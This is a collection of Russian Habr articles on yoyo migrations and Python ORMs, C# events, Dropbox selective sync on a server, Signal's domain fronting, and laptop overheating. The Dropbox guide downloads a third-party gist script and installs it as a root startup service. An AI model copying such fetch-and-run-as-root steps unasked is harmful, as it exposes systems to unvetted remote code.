* Есть парни, которые фигачат запросы в БД, минуя ORM. При этом используется что-то типа asyncpg и небольшая самописная нашлепка для упрощения составления запросов.
Почему эти парни отказываются от удобств ORM? Да потому что любая обертка для БД сжирает некоторое количество системных ресурсов, а этим парням нужно писать высокопроизводительный код. ORM они выкинули, а базу мигрировать им как-то надо.
* Встроенные миграторы могут иметь свои специфические взгляды на построение связей и индексирование записей. Порой победить эти воззрения ORM на структуру таблиц не удается, приходится самому нашлепывать исправления запросов.
В обоих этих случаях удобно примененять миграции, составленных вручную — мы не опираемся на модели ORM, а втупую руками набиваем необходимые SQL инструкции и кормим их в простенький мигратор, который последовательно применяет изменения структуры к БД.
На выходе получается чистая, понятная и полностью управляемая структура таблиц, составленная с умом.
Для такого вот ручного подхода существует мигратор схем БД [yoyo](https://pypi.org/project/yoyo-migrations/).
```
pip install yoyo-migrations
```
Дальше вся работа по управлению миграциями идет с помощью исполняемого файла yoyo
```
yoyo new ./migrations -m "Add column to foo"
```
Команда создает файлик, в который можно вписать одну или несколько инструкций для миграции схемы
```
from yoyo import step
steps = [
step("CREATE TABLE foo (id INT, bar VARCHAR(20), PRIMARY KEY (id))",
"DROP TABLE foo"),
]
```
После этого миграции можно катить на базу
```
yoyo apply --database postgresql://scott:tiger@localhost/db ./migrations
```
Все просто, как полено. И при этом у вас абсолютно полный контроль над тем, как выглядит БД.
Минусов у такого подхода два
* За набором полей в таблицах и их параметрами придется следить ручками. Каждое изменение приводит к необходимости писать **ALTER TABLE** самому, теряется возможность мигрировать все в один клик.
* Мерджить такие миграции тоже придется всегда руками и головой. Это, конечно, лишний труд. Но на практике конфликты и сложные мерджи миграций встречаются редко.
Peewee
------

Маленькая и не самая популярная ORM (хотя про нее писали здесь уже не один раз), которая, тем не менее, имеет свою аудиторию.
Peewee создана быть максимально тупой и простой оберткой для БД, с максимально понятным механизмом выполнения запросов и легко читаемым кодом.
```
Users.select().where(
Users.user_id == user_id
).get()
```
Несмотря на простоту, минималистичность и малое количество кода, в peewee есть все, что нужно для вменяемой работы.
* Адекватная производительность (хотя и не самая большая скорость выполнения запросов)
* Все необходимые плюшки — различные наборы полей, связи между сущностями, пулы коннектов, наборы плагинов и расширений.
* Есть даже более-менее вменяемая асинхронщина, добавляемая сторонним модулем [peewee\_async](https://peewee-async.readthedocs.io/en/latest/).
Pony ORM
--------
[Pony](https://ponyorm.org/) — легендарная своей скоростью обертка. Слой работы с БД, написанный с помощью этой ORM, может по скорости в разы надрать зад другим решениям. Магии в ее скорости нет, есть очень грамотная политика кеширования запросов в базы, кучи оптимизаций и хитрости с кодом. В сумме это приводит к тому что Пони жарит с конской скоростью.
Минусом можно назвать синтаксис запросов в этой ORM — он весьма специфический, с применением генераторов, лямбд и прочих языковых плюшек Питона.
```
query = select(c for c in Customer
if sum(o.total_price for o in c.orders) > 1000)
Product.select().order_by(lambda p: desc(sum(p.order_items.quantity))).first()
```
Такой подход требует определенного слома мозга.
Tortoise ORM
------------
Копаясь в разных питонячих репо, я нашел [сборник тестов разных ORM](https://github.com/tortoise/orm-benchmarks) с замерами по скорости. Помимо уже упомянутой Pony ORM в списке самых шустрых оказалась некая [Tortoise ORM](https://github.com/tortoise/tortoise-orm). Понятное дело, что результаты тесты зависят от того, кто тесты пишет и как их потом запускает, но посмотреть поближе на эту штуку надо.
Tortoise — относительно молодой проект, который пока что находится в стадии активной разработки. Хорошая производительность этой библиотеки объясняется тем, что ORM не содержит ниего лишнего и из коробки заточена под асинхронщину. А еще в ней предполагается использование **uvloop**, который работает быстрее, чем родные питонячие циклы эвентов.
ORM эта еще слишком сыра для применения в бою (например, пока даже не реализованы пулы коннектов), но посматривать за развитием этой либы стоит. Если у разработчиков все пойдет нормально — в ближайший год мы получим действительно быструю обертку для БД с хорошей скоростью и без странного синтаксиса в стиле Pony. | https://habr.com/ru/post/460435/ | null | ru | null |
# События .NET в деталях
Если вы .NET программист, то вы наверняка объявляли и использовали события в своем коде. Несмотря на это, не все знают, как события работают внутри и какие особенности связаны с их применением. В этой статье я попытался описать работу событий как можно более подробно, включая некоторые частные случаи, с которыми редко приходится иметь дело, но про которые важно и\или интересно знать.
#### Что такое событие?
Событием в языке C# называется сущность, предоставляющая две возможности: для класса — сообщать об изменениях, а для его пользователей — реагировать на них.
Пример объявления события:
```
public event EventHandler Changed;
```
Рассмотрим, из чего состоит объявление. Сначала идут модификаторы события, затем ключевое слово event, после него — тип события, который обязательно должен быть типом-делегатом, и идентификатор события, то есть его имя. Ключевое слово event сообщает компилятору о том, что это не публичное поле, а специальным образом раскрывающаяся конструкция, скрывающая от программиста детали реализации механизма событий. Для того, чтобы понять, как работает этот механизм, необходимо изучить принципы работы делегатов.
#### Основа работы событий — делегаты
Можно сказать, что делегат в .NET — некий аналог ссылки на функцию в C++. Вместе с тем, такое определение неточно, т.к. каждый делегат может ссылаться не на один, а на произвольное количество методов, которые хранятся в списке вызовов делегата (invocation list). Тип делегата описывает сигнатуру метода, на который он может ссылаться, экземпляры этого типа имеют свои методы, свойства и операторы. При вызове метода Invoke() выполняется последовательный вызов каждого из методов списка. Делегат можно вызывать как функцию, компилятор транслирует такой вызов в вызов Invoke().
В C# для делегатов имеются операторы + и -, которые не существуют в среде .NET и являются синтаксическим сахаром языка, раскрываясь в вызов методов Delegate.Combine и Delegate.Remove соответственно. Эти методы позволяют добавлять и удалять методы в списке вызовов. Разумеется, форма операторов с присваиванием (+= и -=) также применима к операторам делегата, как и к определенным в среде .NET операторам + и — для других типов. Если при вычитании из делегата его список вызовов оказывается пуст, то ему присваивается null.
Рассмотрим простой пример:
```
Action a = () => Console.Write("A"); //Action объявлен как public delegate void Action();
Action b = a;
Action c = a + b;
Action d = a - b;
a(); //выведет A
b(); //выведет A
c(); //выведет AA
d(); //произойдет исключение NullReferenceException, т.к. d == null
```
#### События — реализация по умолчанию
События в языке C# могут быть определены двумя способами:1. Неявная реализация события (field-like event).
2. Явная реализация события.
Уточню, что слова “явная” и “неявная” в данном случае не являются терминами, определенными в спецификации, а просто описывают способ реализации по смыслу.
Рассмотрим наиболее часто используемую реализацию событий — неявную. Пусть имеется следующий исходный код на языке C# 4 (это важно, для более ранних версий генерируется несколько иной код, о чем будет рассказано далее):
```
class Class {
public event EventHandler Changed;
}
```
Эти строчки будут транслированы компилятором в код, аналогичный следующему:
```
class Class {
EventHandler сhanged;
public event EventHandler Changed {
add {
EventHandler eventHandler = this.changed;
EventHandler comparand;
do {
comparand = eventHandler;
eventHandler = Interlocked.CompareExchange(ref this.changed,
comparand + value, comparand);
} while(eventHandler != comparand);
}
remove {
EventHandler eventHandler = this.changed;
EventHandler comparand;
do {
comparand = eventHandler;
eventHandler = Interlocked.CompareExchange(ref this.changed,
comparand - value, comparand);
} while (eventHandler != comparand);
}
}
}
```
Блок add вызывается при подписке на событие, блок remove — при отписке. Эти блоки компилируются в отдельные методы с уникальными именами. Оба этих метода принимают один параметр — делегат типа, соответствующего типу события и не имеют возвращаемого значения. Имя параметра всегда ”value”, попытка объявить локальную переменную с таким именем приведет к ошибке компиляции. Область видимости, указанная слева от ключевого слова event определяет область видимости этих методов. Также создается делегат с именем события, который всегда приватный. Именно поэтому мы не можем вызвать событие, реализованное неявным способом, из наследника класса.
Interlocked.CompareExchange выполняет сравнение первого аргумента с третьим и если они равны, заменяет первый аргумент на второй. Это действие потокобезопасно. Цикл используется для случая, когда после присвоения переменной comparand делегата события и до выполнения сравнения другой поток изменяет этот делегат. В таком случае Interlocked.CompareExchange не производит замены, граничное условие цикла не выполняется и происходит следующая попытка.
#### Объявление с указанием add и remove
При явной реализации события программист объявляет делегат-поле для события и вручную добавляет или удаляет подписчиков через блоки add/remove, оба из которых должны присутствовать. Такое объявление часто используется для создания своего механизма событий с сохранением удобств языка C# в работе с ними.
Например, [одна из типичных реализаций](http://msdn.microsoft.com/en-us/library/8843a9ch.aspx) заключается в отдельном хранении словаря делегатов событий, в котором присутствуют только те делегаты, на события которых была осуществлена подписка. Доступ к словарю осуществляется по ключам, которыми обычно являются статические поля типа object, используемые только для сравнения их ссылок. Это делается для того, чтобы уменьшить количество памяти, занимаемое экземпляром класса (в случае, если он содержит большое количество нестатических событий). Эта реализация применяется в WinForms.
#### Как происходит подписка на событие и его вызов?
Все действия по подписке и отписке (обозначаются как += и -=, можно легко спутать с операторами делегатов) компилируются в вызовы методов add и remove. Вызовы внутри класса, отличные от вышеуказанных, компилируются в простую работу с делегатом. Следует заметить, что при неявной (и при правильной явной) реализации события невозможно получить доступ к делегату извне класса, работать можно лишь с событием как с абстракцией — подписываясь и отписываясь. Так как нет способа определить, подписались ли мы на какое-либо событие (если не использовать рефлексию), то кажется логичным, что отписка от него никогда не вызовет ошибок — можно смело отписываться, даже если делегат события пуст.
#### Модификаторы событий
Для событий могут использоваться модификаторы области видимости (public, protected, private, internal), они могут быть перекрыты (virtual, override, sealed) или не реализованы (abstract, extern). Событие может перекрывать событие с таким же именем из базового класса (new) или быть членом класса (static). Если событие объявлено и с модификатором override и с модификатором abstract одновременно, то наследники класса должны будут переопределить его (равно как и методы или свойства с этими двумя модификаторами).
#### Какие типы событий бывают?
Как уже было отмечено, тип события всегда должен быть типом делегата. Стандартными типами для событий являются типы EventHandler и EventHandler где TEventArgs — наследник EventArgs. Тип EventHandler используется когда аргументов события не предусмотрено, а тип EventHandler — когда аргументы события есть, тогда для них создается отдельный класс — наследник от EventArgs. Также можно использовать любые другие типы делегатов, но применение типизированного EventHandler выглядит более логичным и красивым.
#### Как все обстоит в C# 3?
Реализация field-like события, которая описана выше, соответствует языку C# 4 (.NET 4.0). Для более ранних версий существуют весьма существенные отличия.
Неявная реализация использует lock(this) для обеспечения потокобезопасности вместо Interlocked.CompareExchange с циклом. Для статических событий используется lock(typeof(Class)). Вот код, аналогичный раскрытому компилятором неявному определению события в C# 3:
```
class Class {
EventHandler changed;
public event EventHandler Changed {
add {
lock(this) { changed = changed + value; }
}
remove {
lock(this) { changed = changed - value; }
}
}
}
```
Помимо этого, работа с событием внутри класса ведется как с делегатом, т.е. += и -= вызывают Delegate.Combine и Delegate.Remove напрямую, в обход методов add/remove. Это изменение может привести к невозможности сборки проекта на языке C# 4! В C# 3 результатом += и -= был делегат, т.к. результатом присвоения переменной всегда является присвоенное значение. В C# 4 результатом является void, т.к. методы add/remove не возвращают значения.
Помимо изменений в работе на разных версиях языка есть еще несколько особенностей.
#### Особенность №1 — продление времени жизни подписчика
При подписке на событие мы добавляем в список вызовов делегата события ссылку на метод, который будет вызван при вызове события. Таким образом, память, занимаемая объектом, подписавшимся на событие, не будет освобождена до его отписки от события или до уничтожения объекта, заключающего в себе событие. Эта особенность является одной из часто встречаемых причин утечек памяти в приложениях.
Для исправления этого недостатка часто используются weak events, слабые события. Эта тема уже [была освещена на Хабре](http://habrahabr.ru/post/89529/).
#### Особенность №2 — явная реализация интерфейса
Событие, являющееся частью интерфейса, не может быть реализовано как поле при явной реализации этого интерфейса. В таких случаях следует либо скопировать стандартную реализацию события для реализации как свойство, либо реализовывать эту часть интерфейса неявно. Также, если вам не нужна потокобезопасность этого события, можно использовать самое простое и эффективное определение:
```
EventHandler changed;
event EventHandler ISomeInterface.Changed {
add { changed += value; }
remove { changed -= value; }
}
```
#### Особенность №3 — безопасный вызов
События перед вызовом следует проверять на null, что следует из описанной выше работы делегатов. От этого разрастается код, для избежания чего существует как минимум два способа. Первый способ описан Джоном Скитом (Jon Skeet) в его книге [C# in depth](http://csharpindepth.com/):
```
public event EventHandler Changed = delegate { };
```
Коротко и лаконично. Мы инициализируем делегат события пустым методом, поэтому он никогда не будет null. Вычесть из делегата этот метод невозможно, т.к. он определен при инициализации делегата и у него нет ни имени, ни ссылки на него из любого места программы.
Второй способ заключается в написании метода, содержащего в себе необходимую проверку на null. Этот прием особенно хорошо работает в .NET 3.5 и выше, где доступны методы расширений (extension methods). Так как при вызове метода расширений объект, на котором он вызывается, является всего лишь параметром этого метода, то этот объект может быть пустой ссылкой, что и используется в данном случае.
```
public static class EventHandlerExtensions {
public static void SafeRaise(this EventHandler handler, object sender, EventArgs e) {
if(handler != null)
handler(sender, e);
}
public static void SafeRaise(this EventHandler handler,
object sender, TEventArgs e) where TEventArgs : EventArgs {
if(handler != null)
handler(sender, e);
}
}
```
Таким образом, мы можем вызывать события как Changed.SafeRaise(this, EventArgs.Empty), что экономит нам строчки кода. Также можно определить третий вариант метода расширений для случая, когда у нас EventArgs.Empty, чтобы не передавать их явно. Тогда код сократится до Changed.SafeRaise(this), но я не буду рекомендовать такой подход, т.к. для других членов вашей команды это может быть не так явно, как передача пустого аргумента.
#### Тонкость №4 — что не так со стандартной реализацией?
Если у вас стоит ReSharper, то вы могли наблюдать [следующее его сообщение](http://confluence.jetbrains.net/display/ReSharper/Delegate+subtraction+has+unpredictable+semantics). Команда решарпера правильно считает, что не все ваши пользователи достаточно осведомлены в работе событий\делегатов в плане отписки\вычитания, но тем не менее ваши события должны работать предсказуемо не для ваших пользователей, а с точки зрения событий в .NET, а т.к. там такая особенность есть, то и в вашем коде она должна остаться.
#### Бонус: попытка Microsoft сделать контравариантные события
В первой бете C# 4 Microsoft попытались добавить контравариантности событиям. Это позволяло подписываться на событие EventHandler методами, имеющими сигнатуру EventHandler и все работало до тех пор, пока в делегат события не добавлялось несколько методов с разной (но подходящей) сигнатурой. Такой код компилировался, но падал с ошибкой времени выполнения. По всей видимости, обойти это так и не смогли и в релизе C# 4 контравариантность для EventHandler была отключена.
Это не так заметно, если опускать явное создание делегата при подписке, например следующий код отлично скомпилируется:
```
public class Tests {
public event EventHandler Changed;
public void Test() {
Changed += ChangedMyEventArgs;
Changed += ChangedEventArgs;
}
void ChangedMyEventArgs(object sender, MyEventArgs e) { }
void ChangedEventArgs(object sender, EventArgs e) { }
}
```
Это происходит потому, что компилятор сам подставит new EventHandler(...) к обеим подпискам. Если же хотя бы в одном из мест использовать new EventHandler(...), то компилятор сообщит об ошибке — невозможно сконвертировать тип EventHandler в EventHandler (здесь Events — пространство имен моего тестового проекта).
#### Источники
Далее приведен список источников, часть материала из которых была использована при составлении статьи. Рекомендую к прочтению книгу Джона Скита (Jon Skeet), в которой в деталях описаны не только делегаты, но и многие другие средства языка.
* [Jon Skeet. C# in Depth, Second Edition](http://csharpindepth.com/)
* [Chris Burrows. Events get a little overhaul in C# 4, Part I: Locks](http://blogs.msdn.com/b/cburrows/archive/2010/03/05/events-get-a-little-overhaul-in-c-4-part-i-locks.aspx)
* [Chris Burrows. Events get a little overhaul in C# 4, Part II: Semantic Changes and +=/-=](http://blogs.msdn.com/b/cburrows/archive/2010/03/08/events-get-a-little-overhaul-in-c-4-part-ii-semantic-changes-and.aspx)
* [Chris Burrows. Events get a little overhaul in C# 4, Part III: Breaking Changes](http://blogs.msdn.com/b/cburrows/archive/2010/03/18/events-get-a-little-overhaul-in-c-4-part-iii-breaking-changes.aspx)
* [Chris Burrows. Events get a little overhaul in C# 4, Afterward: Effective Events](http://blogs.msdn.com/b/cburrows/archive/2010/03/30/events-get-a-little-overhaul-in-c-4-afterward-effective-events.aspx)
* [MSDN. 10.7 Events](http://msdn.microsoft.com/en-us/library/aa664454(v=vs.71)) — часть спецификации языка C# для .NET 1.1
* [MSDN. How to: Handle Multiple Events Using Event Properties](http://msdn.microsoft.com/en-us/library/8843a9ch.aspx)
* [JetBrains ReSharper. Delegate subtraction has unpredictable semantics](http://confluence.jetbrains.net/display/ReSharper/Delegate+subtraction+has+unpredictable+semantics)
* [StackOverflow Question. Event and delegate contravariance in .NET 4.0 and C# 4.0](http://stackoverflow.com/questions/1120688/event-and-delegate-contravariance-in-net-4-0-and-c-sharp-4-0) | https://habr.com/ru/post/148562/ | null | ru | null |
# [Перевод] Упрощаем работу с сервером, используя выборочную синхронизацию в Dropbox
Многим нравится Dropbox из-за простой и мгновенной синхронизации файлов между устройствами, а те, кто работает со своим сайтом или блогом знают, что часто получение файлов с серверов вызывает лишнюю головную боль… Dropbox создан для решения этой проблемы, просто для этого нужно немного находчивости.
В этом уроке мы настроим Dropbox на Вашем сервере для выборочной синхронизации файлов, чтобы эти файлы были доступными в любом месте и Ваша жизнь стала проще.
#### Начнем
Это руководство предполагает, что на Вашем сервере используется Ubuntu, но этот способ может работать и на других дистрибутивах с небольшими изменениями. У меня есть простые сервера на Amazon EC2 и Linode, и если Вы только начинаете, можете использовать их.
В этой статье я покажу основные шаги, чтобы Вам не пришлось искать большую часть информации по всему Интернету в поисках решения, которым я воспользовался.
**Шаг 1:** Зайдите в вашу локальную папку Dropbox и создайте папку с название Server, или назовите её как Вам будет угодно, но если название будет другим, Вам нужно будет его запомнить.
#### Установим Dropbox
**Шаг 2:** Теперь подключитесь к Вашему серверу через SSH. Давайте проверим, у Вас на сервере 32-битная или 64-битная система.
`uname -m`
Если вы увидите, что у Вас x86\_64:
`cd ~ && wget -O - "http://www.dropbox.com/download?plat=lnx.x86_64" | tar xzf -`
Если вы увидите, что у Вас i686:
`cd ~ && wget -O - "http://www.dropbox.com/download?plat=lnx.x86" | tar xzf -`
**Шаг 3:** Скачаем полезный сценарий на Python, чтобы мы могли управлять Dropbox'ом и bash-скрипт, который мы будем использовать для запуска и остановки Dropbox.
`mkdir ~/utils
wget -O ~/utils/dropbox.py www.dropbox.com/download?dl=packages/dropbox.py
chmod 755 ~/utils/dropbox.py
wget -O ~/utils/dropbox_temp "https://raw.github.com/gist/2347727/108fc8af551cb4fdf7cdd08b891a45f405d283dc/dropbox"`
**Шаг 4:** Запустите демона Dropbox из только что созданной папки .dropbox-dist
`~/.dropbox-dist/dropboxd`
**Шаг 5:** Dropboxd выведет сообщение «This client is not linked to any account...» и даст Вам ссылку, скопируйте и вставьте её в свой веб-браузер и пройдите аутентификацию и проверку нового соединения.
**Шаг 6:** После того, как Dropbox соединится с сервером, убейте демона с помощью Ctrl-C.
Теперь, когда Dropbox прилинкован, установим его в качестве службы в Ubuntu.
**Шаг 7:** Сначала отредактируйте скрипт и замените «user1 user2» на Ваше серверное имя пользователя (*но не на Ваш логин на Dropbox*). Затем мы перемещаем его в нужное место, устанавливаем соответствующие права и добавляем его в автозагрузку.
`nano ~/utils/dropbox_temp
sudo mv ~/utils/dropbox_temp /etc/init.d/dropbox
sudo chmod +x /etc/init.d/dropbox
sudo update-rc.d dropbox defaults`
Проверьте, запущен ли Dropbox, если нет — запустите его.
`sudo service dropbox status
sudo service dropbox start`
#### Оно работает
`~/utils/dropbox.py status
-> Downloading 3,134 files (0.1 KB/sec, a long time left.
Grab a Snickers)`
Ууупс! Dropbox сейчас синхронизирует все содержание Dropbox на Ваш сервер, для меня это не очень хорошо, поэтому давайте устраним это, используя выборочную синхронизацию.
#### Выборочная синхронизация
**Шаг 8:** Вам необходимо набрать команду 'exclude add' для тех каталогов верхнего уровня, которые Вы не хотите синхронизировать, я предлагаю начать с исключения самого большого каталога для того, чтобы Dropbox и Ваш сервер не выполнял лишнюю работу.
`cd ~/Dropbox
~/utils/dropbox.py ls
-> Photos Projects Public Server Work
~/utils/dropbox.py exclude add Projects
~/utils/dropbox.py exclude add Photos
~/utils/dropbox.py exclude add Public
~/utils/dropbox.py exclude add Work
~/utils/dropbox.py ls
-> Server`
#### Получилось?
Перейдем в каталог Dropbox в своем домашнем каталоге на сервера, создадим в нем файл для проверки.
`cd ~/Dropbox/Server
echo 'success' > success.txt`
Проверьте Вашу папку Dropbox на Вашем локальном компьютере, если файл success.txt появился — Вы подключены!
#### Получилось!
Синхронизация каталога работает в обоих направлениях, сделайте изменения, добавьте новый файл, и Вы увидите его на своем сервере почти мгновенно.
*Данная статья является переводом. Оригинал доступен по [ссылке](http://buildcontext.com/blog/2012/dropbox-linux-ubuntu-ec2-linode-selective-sync).* | https://habr.com/ru/post/144178/ | null | ru | null |
# Мобильное приложение Signal обходит государственную блокировку, пропуская трафик через Google App Engine
*Схема обхода государственной цензуры через крышевание доменов, из [научной работы](http://www.icir.org/vern/papers/meek-PETS-2015.pdf) 2015 года*
С 21 декабря 2016 года криптомессенджер Signal от Open Whisper Systems [стал использовать](https://whispersystems.org/blog/doodles-stickers-censorship/) оригинальный метод обхода государственной цензуры, из-за которой от сети оказались отключены пользователи из Египта и ОАЭ. Метод называется «крышевание доменов» (domain fronting) и подробно описан в 2015 году в [научной работе](https://www.bamsoftware.com/papers/fronting/) исследователей из университетов Калифорнии, Беркли и Принстона.
Цензор видит только домены, указанные в DNS-запросе и в поле TLS SNI, но он *не видит* HTTP заголовок Host, в котором система и прячет реальное доменное имя для отправки трафика. Реальное доменное имя надёжно спрятано с помощью шифрования HTTPS.
С недавних пор правительства Египта и ОАЭ пытаются отключить в странах Signal, блокируя серверы для списка контактов. Теперь, когда пользователи из этих стран отправляют сообщение через Signal, оно проходит через рефлектор (простой скрипт на App Engine) и внешний прокси, но при этом выглядит как обычный HTTPS-запрос к [www.google.com](http://www.google.com). Таким образом, чтобы заблокировать Signal, этим государствам придётся блокировать домены google.com, gmail.com, googleapis.com и многие другие домены, которые разрешено использовать в качестве «крыши» для приложения на Google App Engine. Похожий метод ретрансляторов применяется в других системах обхода государственной цензуры — [Tor](https://www.torproject.org/), [Lantern](https://getlantern.org/) и [Psiphon](https://psiphon.ca/).
Как понятно из иллюстрации внизу, схема предусматривает использование промежуточной «крыши» — это сервер фронтенда на промежуточном веб-сервисе. Для такой «крыши» используется легальный посторонний домен. Для этого подходят домены различных облачных сервисов, которые пропускают трафик. Самый надёжный — это домен Google.
*Схема обхода государственной цензуры через крышевание доменов, из [научной работы](http://www.icir.org/vern/papers/meek-PETS-2015.pdf) 2015 года*
Кроме Google App Engine, для этой цели можно использовать Amazon CloudFront, Azure, Fastly, CloudFlare, Akamai, Level 3 и тому подобные сервисы CDN. По стоимости трафика предпочтительно выглядит и Azure, и Google App Engine, но стоимость трафика зависит от ряда условий, в том числе объёма трафика, количества инстансов, динамически поднятых для обслуживания трафика, количества часов их работы, района расположения дата-центра (такие тарифы в Amazon CloudFront) и некоторых других параметров. Отдельные CDN вроде Akamai вообще не публикуют тарифы для пропускаемого трафика, так что их приходится узнавать у реселлеров.
В целом, тарифы у разных «крыш» начинаются примерно от $0,08 за гигабайт. Для сервиса передачи текстовых сообщений, даже для бесплатного сервиса, восемь центов — не очень большие деньги. Даже великий Tor, который пропускает большое количество трафика, платит за «крышу» всего $2043 в месяц. Это цифра за май 2015 года, в тот месяц через эти каналы прошло 11 666 ГБ трафика. Tor использует Google App Engine, Amazon CloudFront и (предположительно) Microsoft Azure.
Приходится немного жертвовать скоростью передачи сообщений. Немного возрастает пинг и скорость передачи данных, но здесь издержки не такие уж большие. При передаче текстовых сообщений скоростью передачи данных вообще спокойно можно пожертвовать.
В общем, Signal подаёт очень хороший пример другим мобильным приложениям и сервисам, которые хотят обезопасить себя от государственной цензуры, а заодно дополнительно защитить секретность частной переписки своих пользователей. Вполне вероятно, что с такой проблемой ещё столкнутся многие приложения, поскольку правительства разных стран мира проявляют всё больший интерес к частной переписки граждан через интернет-сервисы и мобильные приложения, особенно если там применяется стойкая криптография.
Как показывает опыт Signal, когда государство теряет возможность прослушивать трафик, оно пытается его блокировать.
Ситуация особенно опасна для стран с небольшим количеством интернет-провайдеров, которые контролируют внешние каналы связи. В случае необходимости они могут вообще временно отключить связь с внешнем миром и оставить пользователям доступ только к внутреннему сегменту интернета. С этой позиции цель Signal — сделать блокировку сервиса возможной только в том случае, если государство полностью перекроет гражданам доступ к интернету.
После обновления мобильного приложения под Android пользователи Signal могут беспрепятственно пользоваться сервисом, спокойно путешествия даже по странам с действующей государственной цензурой. Теперь не требуется использовать услуги VPN. Соответствующая версия приложения Signal для iOS пока находится в бета-версии и тоже скоро выйдет в официальном релизе. В случае необходимости можно подписаться на бета-канал и получить бета-версию уже сейчас, отправив письмо на адрес `support@whispersystems.org`.
Специалисты по безопасности называют Signal одним из самых безопасных интернет-мессенджеров. Его открытый и проверенный протокол end-to-end шифрования используется и другими популярными мессенджерами, в том числе Facebook Messenger и WhatsApp. | https://habr.com/ru/post/370007/ | null | ru | null |
# Боремся с перегреванием ноутбуков
Обычно на перегревания ноутбука не обращаешь внимания: «Ну греется себе, и пусть греется». Но когда на улице +35°С а на руках держишь еще более горячую штучку, начинаешь задумываться, а не пора ли что-то менять. Поехать в страну, где по-прохладнее, или купить новый ноутбук в алюминиевом корпусе? А может стоит просто принять какие-то меры против перегревания?
*Статья представлена благодаря Уважаемому [coderun](https://geektimes.ru/users/coderun/), который предоставил инвайт на Хабр, за что ему большое спасибо.*
##### Что же приводит к перегреванию?
Далее приведен ряд основных факторов которые приводят к перегреванию ноутбука.
###### Климатические условия (не путать с глобальным потеплением!)
Наверное первая по частоте причина перегревания ноутбуков. Ведь зимой, когда на улице холодно, дома тоже не жарко (привет коммунальным службам города Киева и лично Лёне), то окружающая температура сама способствует охлаждению устройств. Но как только приходит лето, +35°С на улице, переводят ноутбуки в разряд нагревательных плит, на которых легко можно поджарить яичницу.
Для борьбы с данным фактором можно запастись внешними охлаждающими устройствами, т. к. охлаждающие подставки для ноутбуков. В интернете множество обзоров существующих решений, Google Вам в помощь. Для себя приобрел Belkin F5L001 Cooling Platform через eBay. Подставка обошлась в £10.42 с доставкой из Англии.
###### Халатность производителей
Иногда при разработке устройств, спеша выпустить их на рынок, допускают ошибки. Среди таких ошибок могут быть как слабая система кондиционирования, так и неправильно выбранный материал корпуса. Часто запихнув множество новых технологичных вещей в маленькую коробочку не хватает места чтобы сделать хорошую разводку охлаждающей системы.
К примеру в моем ноутбуке стоит один вентилятор и разведен медных радиатор из-под вентилятора к какому-то микроконтроллеру. Все остальное оставлено без соответствующего охлаждения.
В случаях когда производитель признает свою ошибку, он отзывает всю бракованную партию, как например было с [Sony VAIO TZ](http://www.engadget.com/2008/09/04/sony-recalling-vaio-tz-models-due-to-overheating-risk/) или [Dell Latitude D410](http://www.reghardware.co.uk/2006/07/31/dell_laptop_burned_in_sinagpore/).
###### Бытовые причины
К ним относятся: залежи пыли внутри ноутбука, плохой подход холодного воздуха к системам охлаждения ноутбука (на подушку например ставите, что бы не пекло :) ) и т. п. В этих случаях следует пересмотреть принцип работы с ноутбуком, сесть за стол например (сам понимаю что говорю чушь, но все же). А вот в борьбе с пылью необходимо заготовиться терпением, валокордином и прямыми руками (что бы валокордин не понадобился), вскрыть ноутбук и почистить от пыли. На заметку решившимся, сайт на котором описаны операции вскрытия множества ноутбуков разных производителей: [repair4laptop.org](http://repair4laptop.org)
###### Программные причины, или чем загружена система?
Перегревание в данных случаях случается при использовании устройства при высоких нагрузках на HHD, процессоры и/или контроллеры.
Во моем случае, никаких сложных приложений я не запускал и в игрушки не играл. Но… (см. ниже)
##### Как же выявить перегревание?
Основным все же остается метод: дотронулся-горячее. Но для того чтобы следить за успехами охлаждения ноутбука, необходимо использовать программы слежения за температурой внутри ноутбука. Для каждой операционной системы, существуют свои программы, которые позволяют следить за температурой процессора, жесткого диска, скоростью вращения вентиляторов и т. п.
###### Для Windows
Скачиваем и устанавливаем [Hardware sensors monitor](http://www.hmonitor.net/). Получаем что-то вида:
Далее можно установить дополнения для отображения информации в виде гаджетов для Windows Vista:
 
###### В Ubuntu
Используются модули-сенсоры. Для начала работы с ними необходимо выполнить несколько команд:
`sudo apt-get install lm-sensors sensors-applet
sudo sensors-detect`
На все вопросы sensors-detect отвечаем YES!
После этого, добавляем Hardware Sensors Monitor апплет на панель и делаем необходимые настройки. В конце проводим перезагрузку Xсов (что бы подхватились все модули сенсора). Вот так все в результате будет выглядить:

###### Для Mac OS
Тут, наверное, тоже все делается в две команды и пару щелчков мышкой, но рассказать как именно не могу, в виду отсутствия подходящего оборудования.
##### Определяем источник перегревания (на моем примере)
Идем по пунктам-факторам перегревания:
**1. Климатические условия.** Да дома жарковато, поэтому решил проблему покупкой подставки под ноутбук. Помогло градусов на 10. Но все равно, периодически датчики температуры на ядрах фиксировали температуру выше 65°С.
**2. Халатность производителей.** Отбросил, т. к. не нашел ни одного поста о проблемах со своей моделью ноутбука (Sony VAIO VGN-FZ).
**3. Бытовые причины.** Сделал из досточки ровную гладкую подставку под охлаждающую подставку (извиняюсь за тавтологию). Не помогло. Дрожащими руками разобрал ноутбук, аккуратно продул его от пыли (ее кстати оказалось не так и много). Закрыл, включил, ноутбук включился и первое время показывал температуру в пределах нормы (45-50°С). Но после пару часов работы вернулись прежних 65°С на ядрах.
**4. Программные причины.** Методика такая: смотрим что больше всего загружает систему, убиваем этот процесс и наблюдаем как изменится температура.
Для Windows подойдет даже встроенный Windows Task Manager. Для получения той же информации в Unix системами, можно использовать консольную команду `top`. Понаблюдав можно заметить что конкретно загружает процессор, даже когда Вы не производите никаких действий.
В моем случае это был vino-server. vino-server — это VNC сервер один из предустановленых пакетов в Ubuntu. «Та зачем он вообще нужен на ноутбуках?», — спросите Вы. По некоторым личным причинам, мне периодически нужно заходить на свой домашний ноутбук с работы и «двигать курсором» (так проще всего объяснить жене что нужно сделать, когда возникли проблемы).
После убивании всех процессоров vino-server (`killall vino-server`), система как-бы ожила и начала шевелиться с не виданной ранее скоростью. Далее отключил vino-server из автозагрузки: меню System->Preferences->Sessions->Startup Programs. А после перезагрузки, стало заметно что ноутбук греться меньше градусов на 20-25.
*Для замены vino советую использовать x11vnc.*
##### Результаты
Далее приведены замеры температуры ядра процессора и HDD при различных комбинациях:
| Устройство | ~~подставка~~ + vino | подставка + vino | подставка + ~~vino~~ | ~~подставка~~ + ~~vino~~ |
| --- | --- | --- | --- | --- |
| **HDD** | 65-70°С | 63-67°С | **45-46°С** | 51-52°С |
| **Ядра** | 70-75°С | 63-67°С | **43-45°С** | 49-52°С |
Замеры производились в один и тот же жаркий летний день (17.06.09), для большей чистоты эксперимента.
##### Заключение
